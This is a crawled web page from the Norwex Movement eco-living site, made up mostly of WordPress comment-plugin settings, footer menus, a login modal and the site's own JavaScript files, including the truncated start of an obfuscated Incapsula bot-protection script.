request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"43dc67b62246f06f938fefc3a0042a4e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.36","wc_post_id":"19215","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.norwexmovement.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.norwexmovement.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ea67580965","is_rate_editable":"0","menu_icon":"https:\/\/www.norwexmovement.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.norwexmovement.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
</script>
<script id="wpdiscuz-combo-js-js-before">
var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.36" id="wpdiscuz-combo-js-js"></script>
<footer>
	<div class="wrap">
		<nav>
            <h3>Norwex Movement</h3>
            <div class="menu-norwex-movement-container"><ul id="menu-norwex-movement" class="menu"><li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://www.norwexmovement.com/plastics-in-our-environment/">Plastics in Our Environment</a></li>
<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3600"><a href="https://www.norwexmovement.com/norwex-global-movement/">Norwex Global Movement</a>
<ul class="sub-menu">
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.norwexmovement.com/norwex-global-movement/australia/">Australia and New Zealand</a></li>
	<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://www.norwexmovement.com/norwex-global-movement/baltics/">Baltics</a></li>
	<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://www.norwexmovement.com/norwex-global-movement/canada/">Canada</a></li>
	<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.norwexmovement.com/norwex-global-movement/germany/">Germany</a></li>
	<li id="menu-item-11848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11848"><a href="https://www.norwexmovement.com/norwex-global-movement/malta/">Malta</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://www.norwexmovement.com/norwex-global-movement/norway/">Norway</a></li>
	<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://www.norwexmovement.com/norwex-global-movement/united-states/">United States</a></li>
</ul>
</li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://www.norwexmovement.com/social_media/">Join the Conversation</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://www.norwexmovement.com/partnerships/">Partnerships</a></li>
</ul></div>		</nav>
		
		<nav>
			<h3>Be Inspired</h3>
            <div class="menu-be-inspired-container"><ul id="menu-be-inspired" class="menu"><li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3595"><a href="https://www.norwexmovement.com/blog/">Green Blog</a></li>
<li id="menu-item-18468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18468"><a href="https://www.norwexmovement.com/podcasts/">Podcasts</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.norwexmovement.com/resources/">Resources</a></li>
<li id="menu-item-14945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14945"><a href="https://www.norwexmovement.com/ice2018/">Michael Strasser: Ice 2 Ice</a></li>
</ul></div>		</nav>
		<nav>
			<h3>Make an Impact</h3>
            <div class="menu-make-an-impact-container"><ul id="menu-make-an-impact" class="menu"><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.norwexmovement.com/safe_haven/">Safe Haven House</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.norwexmovement.com/footprint_calculator/">Carbon Footprint Calculator</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.norwexmovement.com/chemical_free_map/">Safe Haven Zone</a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.norwexmovement.com/quiz/">Movement Eco Quizzes</a></li>
<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3591"><a href="https://www.norwexmovement.com/kids/">Kids Corner</a>
<ul class="sub-menu">
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.norwexmovement.com/kids/kids-carbon-calculator/">Carbon KidPrint Calculator</a></li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.norwexmovement.com/kids/kids-coloring-book/">Activity Coloring Book</a></li>
	<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13232"><a href="https://www.norwexmovement.com/kids/online-games-resources/">Online Games and Resources</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13376"><a href="https://www.norwexmovement.com/kids/videos-lesson-plans/">Videos and Lesson Plans</a></li>
</ul>
</li>
<li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://www.norwexmovement.com/media-kit/">Media Kit</a></li>
</ul></div>		</nav>
		<nav>
			<h3>Join the Movement</h3>
            <div class="menu-join-the-movement-container"><ul id="menu-join-the-movement" class="menu"><li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://www.norwexmovement.com/benefits-of-joining/">Benefits of Joining</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://www.norwexmovement.com/race-goals/">Norwex Movement Goals</a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.norwexmovement.com/ecopoints/">Earn Eco Points</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.norwexmovement.com/leaderboard/">Leaderboard</a></li>
</ul></div>		</nav>
		<nav class="social-links">
            <h3>Socialize with Us</h3>
            <a href="http://feeds.feedburner.com/NorwexMovement" target="_blank" title="RSS Feed">
                <i class="fas fa-rss text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://www.facebook.com/Norwex/" target="_blank" title="Follow us on Facebook">
                <i class="fab fa-facebook-f text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://twitter.com/norwex" target="_blank" title="Follow us on Twitter">
                <i class="fab fa-twitter text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://www.pinterest.com/norwex/" target="_blank" title="Follow us on Pinterest">
                <i class="fab fa-pinterest-p text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
            <a href="https://www.youtube.com/norwex" target="_blank" title="Follow us on YouTube">
                <i class="fab fa-youtube-square text-white" style="position: relative;left:.55rem;bottom:-.5rem;"></i>
            </a>
        </nav>
		<div class="sub-footer">
			<div>&copy; 2025 Norwex North America. All rights reserved.</div>
			<div class="disclaimer">Other images and company names shown on this site may be trademarks of their respective owners.</div>
		</div>
<!-- End sub-footer -->
	</div>
<!-- End wrap -->
</footer>
<!-- The Login Modal -->
<div class="modal fade" id="login-modal">
	<div class="modal-dialog modal-dialog-centered">
		<div class="modal-content">
<!-- Modal Header -->
			<div class="modal-header border-0">
				<h2 class="modal-title text-center">
					Log into Norwex Movement
				</h2>
				<button type="button" class="close" data-dismiss="modal">&times;</button> 
			</div>
<!-- Modal body -->
			<div class="modal-body">
				<div class="container">
					<div class="row">
						<div class="col-md-2">
						</div>
						<div id="login" class="col-md-8">
<div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.norwexmovement.com/grill-cleaning/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="wppb_user_login">Username or Email</label>
				<input type="text" name="log" id="wppb_user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="wppb_user_pass">Password</label>
				<span class="wppb-password-field-container">
				    <input type="password" name="pwd" id="wppb_user_pass" class="input" value="" size="20" />
				     <!-- add the HTML for the visibility toggle -->
				</span>
            </p>
			
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.norwexmovement.com/grill-cleaning/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.norwexmovement.com/grill-cleaning/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value=""/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="014b25d6ad" /><input type="hidden" name="_wp_http_referer" value="/grill-cleaning/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div>						</div>
						<div id="lost-password" class="col-md-8 d-none">
<div class="wppb_holder" id="wppb-recover-password-container">	<form enctype="multipart/form-data" method="post" id="wppb-recover-password" class="wppb-user-forms" action="https://www.norwexmovement.com/grill-cleaning/">
	<p>Please enter your username or email address.<br />You will receive a link to create a new password via email.</p><ul>
			<li class="wppb-form-field wppb-username-email">
				<label for="username_email">Username or Email</label>
				<input class="text-input" name="username_email" type="text" id="username_email" value=""  />
			</li><!-- .username_email --></ul>	<p class="form-submit">
				<input name="recover_password" type="submit" id="wppb-recover-password-button" class="submit button" value="Get New Password" />
		<input name="action" type="hidden" id="action" value="recover_password" />
	</p>
	<input type="hidden" id="password_recovery_nonce_field" name="password_recovery_nonce_field" value="b829917f3c" /><input type="hidden" name="_wp_http_referer" value="/grill-cleaning/" />	</form>
	</div>						</div>
						<div class="col-md-2">
						</div>
					</div>
				</div>
			</div>
<!-- Modal footer -->
			<div class="modal-footer border-0 d-flex justify-content-center align-items-center">
				<p class="text-center lost-password text-secondary" style="cursor:pointer;">
					Lost Password?
				</p>
				<p class="text-center login text-secondary d-none" style="cursor:pointer;">
					Log In
				</p>
			</div>
		</div>
	</div>
</div>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/main.js?v=1.1">
</script>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/parallax.js">
</script>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/mobile-menu.js">
</script>
<script type="text/javascript">
$(document).ready(function() {
    var url = window.location.href;
    if(url.includes("?loginerror=")) {
        $('#login-modal').modal('show');
    } 
});
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=308471920" async></script></body>
</html>

<!-- Dynamic page generated in 0.695 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-07 08:57:03 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/themes/movement/js/mobile-menu.js
body_size: 60
content:
$('[data-structure="mobile-menu-button"]').on('click',function(e){var icon=$(this);var navBar=icon.parents('[data-structure="nav-bar"]');var nav=$('[data-structure="mobile-menu"]');clearTimeout($(this).data('menuTime'));var menuTime=setTimeout(function(){if(nav.is(':visible')){icon.removeClass('open');navBar.removeClass('open');nav.slideUp(200);}else{nav.slideDown();navBar.addClass('open');icon.addClass('open');}},300);$(this).data('menuTime',menuTime);});$(window).resize(function(){if($(window).width()>900){$('[data-structure="mobile-menu"]').removeAttr("style");$('[data-structure="mobile-menu-button"]').removeClass('open');$('[data-structure="nav-bar"]').removeClass('open');}});

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/themes/movement/js/parallax.js
body_size: 48
content:
(function($){$.fn.parallax=function(speed){var scrolled=$(window).scrollTop();var speed=speed||0.2;var topValue=$(this).position().top;$(this).css('top',-(scrolled*speed)+'px');};$(document).ready(function(){var heroImage=$('[data-behavior="hero-parallax"]');var slowSpeed=$('[data-behavior="parallax-slow"]');var mediumSpeed=$('[data-behavior="parallax-medium"]');var fastSpeed=$('[data-behavior="parallax-fast"]');if(heroImage.length>0){heroImage.parallax();}
if(slowSpeed.length>0){slowSpeed.parallax(-0.075);}
if(mediumSpeed.length>0){mediumSpeed.parallax(-0.15);}
if(fastSpeed.length>0){fastSpeed.parallax(-0.25);}
$(window).scroll(function(){if(heroImage.length>0){heroImage.parallax();}
if(slowSpeed.length>0){slowSpeed.parallax(-0.075);}
if(mediumSpeed.length>0){mediumSpeed.parallax(-0.15);}
if(fastSpeed.length>0){fastSpeed.parallax(-0.25);}});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/plugins/Three%20Poll/three.js?ver=1.0.0
body_size: -61
content:
function submit_three(){jQuery.post(the_threejax_script.threejaxurl,jQuery("#threeForm").serialize(),function(response_from_process_three_poll_vote){jQuery("#threeForm").html(response_from_process_three_poll_vote);});}
function three_results(){jQuery("#threeForm").hide();jQuery(".show_three_poll_results").show();}
function show_three_poll(){jQuery(".show_three_poll_results").hide();jQuery("#threeForm").show();}

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=308471920
body_size: 19073
content:
var _0x5813=['\x4d\x73\x4f\x4a\x4b\x67\x3d\x3d','\x66\x79\x58\x44\x68\x7a\x54\x43\x68\x67\x51\x3d','\x4a\x68\x72\x44\x6d\x77\x3d\x3d','\x41\x53\x33\x43\x76\x41\x3d\x3d','\x77\x70\x58\x43\x6d\x38\x4f\x6d','\x77\x37\x44\x44\x76\x6b\x67\x3d','\x65\x42\x74\x70\x77\x37\x6e\x43\x75\x63\x4f\x56\x77\x70\x76\x44\x72\x41\x3d\x3d','\x77\x71\x2f\x43\x6d\x63\x4b\x46','\x48\x4d\x4f\x4a\x77\x36\x73\x73\x77\x37\x4e\x35','\x49\x52\x50\x43\x69\x6d\x2f\x44\x6e\x73\x4f\x41\x64\x58\x62\x44\x69\x48\x59\x3d','\x77\x34\x77\x59\x61\x68\x67\x62\x77\x72\x5a\x33\x77\x35\x6f\x72\x52\x41\x3d\x3d','\x47\x73\x4f\x62\x56\x41\x3d\x3d','\x77\x72\x2f\x43\x75\x73\x4b\x59\x77\x37\x35\x54\x77\x37\x49\x3d','\x4b\x47\x38\x2b\x4d\x4d\x4b\x44\x77\x6f\x77\x52\x4a\x67\x3d\x3d','\x52\x54\x58\x44\x71\x51\x3d\x3d','\x4e\x6b\x4c\x44\x73\x51\x3d\x3d','\x77\x72\x6e\x43\x72\x73\x4f\x6b\x51\x63\x4f\x48','\x52\x4d\x4f\x63\x77\x6f\x49\x3d','\x44\x30\x58\x43\x71\x41\x3d\x3d','\x77\x6f\x37\x43\x73\x63\x4f\x54','\x77\x72\x66\x43\x69\x38\x4b\x6c','\x66\x67\x6e\x44\x6b\x68\x4d\x79\x77\x34\x67\x3d','\x46\x43\x48\x44\x75\x43\x33\x43\x75\x38\x4f\x52','\x4c\x54\x73\x56\x77\x34\x46\x41\x77\x37\x54\x44\x72\x73\x4b\x33','\x57\x4d\x4f\x59\x47\x67\x3d\x3d','\x77\x34\x59\x68\x77\x6f\x51\x3d','\x77\x72\x66\x44\x71\x31\x77\x52\x4f\x4d\x4b\x33\x45\x73\x4f\x74\x77\x36\x55\x4f','\x4e\x4d\x4f\x48\x59\x51\x3d\x3d','\x56\x53\x6a\x43\x71\x53\x4c\x44\x76\x38\x4f\x66\x77\x37\x34\x6d\x61\x58\x55\x7a\x77\x71\x48\x44\x69\x63\x4b\x56\x47\x67\x3d\x3d','\x45\x73\x4f\x45\x63\x63\x4f\x71\x4b\x67\x3d\x3d','\x45\x63\x4f\x54\x43\x41\x3d\x3d','\x47\x4d\x4f\x4f\x53\x63\x4f\x63\x50\x73\x4b\x4c','\x4a\x38\x4f\x71\x65\x44\x50\x43\x6b\x73\x4b\x73\x45\x73\x4b\x42\x45\x56\x6e\x44\x6b\x4d\x4f\x73\x65\x6b\x48\x43\x6a\x69\x63\x52\x4c\x63\x4f\x33\x57\x67\x76\x43\x6f\x58\x7a\x43\x76\x79\x37\x43\x74\x42\x2f\x43\x67\x73\x4f\x6b\x77\x70\x44\x44\x6e\x6a\x77\x59\x77\x35\x4a\x77\x77\x6f\x33\x44\x6a\x53\x4e\x6c\x57\x67\x3d\x3d','\x47\x6b\x66\x43\x67\x68\x72\x44\x6d\x42\x4d\x3d','\x43\x6a\x54\x43\x6f\x67\x3d\x3d','\x77\x6f\x54\x43\x6e\x4d\x4b\x4e','\x77\x72\x7a\x43\x75\x38\x4f\x2b','\x77\x6f\x48\x44\x6f\x63\x4b\x46\x41\x38\x4f\x59\x62\x6d\x48\x44\x71\x77\x3d\x3d','\x66\x38\x4f\x30\x58\x38\x4b\x4f','\x77\x6f\x6a\x43\x76\x63\x4f\x37\x42\x67\x56\x4b\x4e\x51\x3d\x3d','\x4f\x38\x4f\x52\x58\x6b\x50\x43\x6b\x73\x4f\x78\x77\x36\x6f\x3d','\x64\x41\x78\x68','\x46\x6b\x72\x43\x71\x77\x3d\x3d','\x77\x6f\x50\x44\x72\x63\x4f\x5a\x77\x37\x6a\x44\x6e\x33\x70\x52\x50\x73\x4f\x6d\x54\x77\x3d\x3d','\x4e\x68\x54\x43\x72\x46\x44\x44\x69\x63\x4f\x38\x5a\x57\x48\x44\x6f\x47\x7a\x43\x70\x67\x3d\x3d','\x77\x36\x49\x38\x77\x72\x30\x3d','\x57\x38\x4f\x67\x77\x6f\x4d\x3d','\x4a\x73\x4f\x69\x4c\x51\x3d\x3d','\x50\x6b\x6a\x43\x72\x53\x52\x75\x61\x67\x3d\x3d','\x54\x68\x55\x37','\x4d\x63\x4b\x49\x77\x72\x30\x3d','\x77\x37\x62\x44\x6c\x6e\x44\x44\x6d\x4d\x4b\x6d\x4f\x6e\x58\x43\x71\x38\x4b\x64\x4a\x63\x4b\x6d','\x4d\x4d\x4f\x61\x77\x6f\x42\x36\x77\x71\x52\x51\x77\x35\x38\x2f','\x45\x38\x4f\x44\x77\x36\x73\x34\x77\x37\x4e\x6a\x77\x35\x6f\x5a\x77\x71\x54\x43\x6a\x4d\x4b\x78','\x77\x72\x66\x43\x75\x73\x4b\x55\x77\x36\x78\x41\x77\x37\x33\x44\x6e\x38\x4f\x64','\x77\x37\x7a\x44\x69\x6c\x6b\x3d','\x63\x38\x4b\x66\x43\x67\x3d\x3d','\x57\x67\x6c\x74','\x77\x70\x44\x44\x6f\x6b\x6b\x47','\x4e\x48\x4d\x6d','\x77\x37\x72\x43\x72\x38\x4f\x38\x77\x36\x76\x43\x6c\x4d\x4f\x5a\x77\x70\x4c\x44\x76\x48\x50\x43\x70\x57\x50\x43\x70\x41\x2f\x44\x6e\x44\x6e\x44\x72\x73\x4f\x6a','\x4b\x30\x7a\x43\x76\x30\x33\x43\x6d\x41\x3d\x3d','\x66\x44\x78\x75\x47\x56\x68\x34','\x50\x55\x54\x43\x75\x6c\x66\x43\x6d\x4d\x4f\x7a','\x46\x53\x6a\x43\x69\x51\x3d\x3d','\x43\x46\x76\x43\x75\x67\x3d\x3d','\x77\x34\x2f\x43\x72\x38\x4b\x52\x42\x38\x4f\x4b\x62\x7a\x4c\x43\x6f\x58\x67\x3d','\x4c\x73\x4f\x6c\x4c\x73\x4f\x4b\x77\x34\x64\x43','\x44\x63\x4f\x61\x77\x72\x55\x3d','\x52\x46\x7a\x43\x6e\x77\x54\x44\x6c\x41\x3d\x3d','\x46\x55\x33\x43\x67\x78\x62\x44\x68\x52\x34\x3d','\x46\x58\x54\x43\x6c\x67\x3d\x3d','\x65\x30\x76\x44\x6f\x43\x70\x44\x77\x72\x63\x3d','\x52\x73\x4f\x57\x77\x71\x72\x44\x74\x63\x4b\x70\x77\x36\x49\x3d','\x46\x55\x58\x43\x67\x67\x3d\x3d','\x45\x73\x4f\x56\x77\x70\x70\x74\x43\x63\x4b\x44','\x4b\x73\x4f\x56\x52\x6d\x4c\x43\x6e\x67\x3d\x3d','\x77\x34\x51\x42\x77\x70\x45\x36\x45\x32\x7a\x44\x70\x56\x59\x48','\x77\x36\x66\x44\x6d\x46\x76\x43\x6d\x7a\x39\x47','\x77\x35\x37\x44\x73\x6e\x38\x3d','\x47\x4d\x4f\x58\x62\x67\x3d\x3d','\x77\x37\x77\x45\x63\x73\x4b\x44\x77\x70\x64\x64\x45\x56\x5a\x68\x59\x51\x3d\x3d','\x62\x38\x4f\x6b\x77\x6f\x30\x3d','\x58\x73\x4f\x49\x77\x71\x6a\x43\x76\x4d\x4b\x6c\x77\x34\x38\x3d','\x56\x42\x41\x32','\x54\x63\x4f\x43\x77\x37\x41\x6e\x77\x36\x73\x3d','\x47\x63\x4f\x2b\x54\x73\x4f\x6d\x77\x70\x66\x44\x6e\x41\x3d\x3d','\x77\x72\x4d\x65\x63\x67\x3d\x3d','\x44\x48\x7a\x43\x71\x67\x3d\x3d','\x50\x6c\x49\x6e','\x4e\x68\x54\x43\x75\x47\x6e\x44\x72\x38\x4f\x47\x66\x33\x51\x3d','\x4e\x45\x4c\x44\x72\x77\x3d\x3d','\x77\x72\x48\x44\x68\x30\x6b\x3d','\x66\x67\x66\x44\x76\x58\x4c\x44\x67\x43\x37\x43\x6e\x56\x6a\x44\x6d\x47\x68\x4c\x77\x6f\x63\x68\x5a\x73\x4f\x78\x55\x67\x3d\x3d','\x56\x38\x4f\x77\x52\x63\x4b\x4d\x77\x34\x72\x44\x68\x77\x3d\x3d','\x77\x34\x4d\x41\x77\x70\x73\x3d','\x77\x71\x6a\x44\x6e\x63\x4b\x67','\x55\x73\x4b\x30\x41\x67\x3d\x3d','\x77\x35\x38\x63\x66\x67\x30\x78\x77\x72\x64\x4d\x77\x35\x6f\x53\x52\x45\x44\x43\x6f\x55\x6a\x43\x70\x6e\x4a\x30\x59\x41\x3d\x3d','\x77\x36\x58\x44\x69\x53\x33\x44\x70\x41\x2f\x44\x76\x67\x58\x43\x67\x4d\x4f\x31','\x77\x71\x44\x43\x72\x38\x4b\x61\x77\x37\x42\x54','\x5a\x4d\x4b\x4c\x46\x51\x3d\x3d','\x43\x55\x54\x43\x6d\x42\x62\x44\x6d\x42\x6a\x43\x6b\x51\x3d\x3d','\x55\x63\x4f\x49\x4c\x73\x4f\x2f\x62\x48\x4d\x7a\x52\x4d\x4b\x4d','\x59\x52\x7a\x44\x6b\x42\x30\x79','\x77\x6f\x31\x42\x62\x41\x3d\x3d','\x4a\x38\x4b\x42\x77\x71\x73\x33\x77\x72\x59\x62\x77\x72\x51\x3d','\x4e\x67\x72\x44\x75\x48\x6e\x44\x69\x43\x6a\x43\x68\x78\x33\x44\x6d\x51\x3d\x3d','\x4b\x31\x48\x43\x75\x41\x3d\x3d','\x4a\x38\x4b\x42\x77\x71\x73\x33\x77\x72\x59\x62\x77\x70\x6a\x43\x6e\x4d\x4b\x38\x77\x35\x48\x43\x69\x4d\x4b\x32\x42\x58\x72\x44\x74\x77\x76\x44\x72\x79\x46\x56\x77\x36\x45\x35\x52\x6d\x35\x6b\x58\x6e\x33\x43\x6e\x53\x67\x43\x4e\x63\x4b\x53\x50\x73\x4b\x56\x43\x77\x3d\x3d','\x61\x73\x4f\x6b\x77\x72\x49\x3d','\x4e\x31\x6a\x43\x68\x4d\x4f\x67\x77\x70\x37\x44\x73\x56\x73\x68\x77\x34\x45\x3d','\x77\x37\x50\x44\x6b\x48\x4c\x44\x6a\x73\x4b\x38\x4b\x57\x33\x43\x72\x63\x4f\x4a\x49\x38\x4b\x6e\x53\x48\x55\x74\x77\x70\x44\x44\x73\x47\x6e\x43\x76\x6d\x66\x44\x6f\x63\x4b\x4f','\x63\x38\x4f\x79\x77\x35\x30\x3d','\x63\x69\x38\x51\x77\x34\x39\x52','\x4b\x46\x50\x43\x6f\x77\x3d\x3d','\x4f\x63\x4b\x43\x77\x37\x34\x31\x77\x71\x63\x42\x77\x71\x4c\x43\x6c\x38\x4b\x77\x77\x34\x7a\x44\x6d\x73\x4b\x6f','\x77\x71\x50\x43\x73\x38\x4b\x44\x77\x37\x35\x4f\x77\x37\x54\x44\x69\x51\x3d\x3d','\x4d\x73\x4f\x57\x77\x6f\x35\x71\x77\x71\x31\x57\x77\x35\x63\x6f','\x4c\x30\x50\x44\x70\x53\x4e\x49\x77\x70\x30\x75','\x43\x56\x33\x43\x6e\x68\x6b\x3d','\x77\x35\x41\x57\x58\x41\x49\x67\x77\x70\x34\x3d','\x65\x63\x4f\x78\x77\x71\x77\x3d','\x77\x35\x37\x43\x73\x73\x4f\x42\x77\x35\x78\x51\x4d\x73\x4b\x6f\x53\x32\x59\x41\x77\x72\x62\x43\x68\x6b\x2f\x43\x73\x6e\x78\x45\x77\x36\x6e\x44\x6f\x63\x4b\x43\x4d\x67\x37\x43\x72\x78\x73\x51\x77\x37\x30\x44\x77\x37\x73\x4b\x77\x6f\x4d\x68\x77\x35\x70\x41\x77\x36\x2f\x43\x69\x38\x4b\x34\x77\x37\x67\x3d','\x52\x38\x4b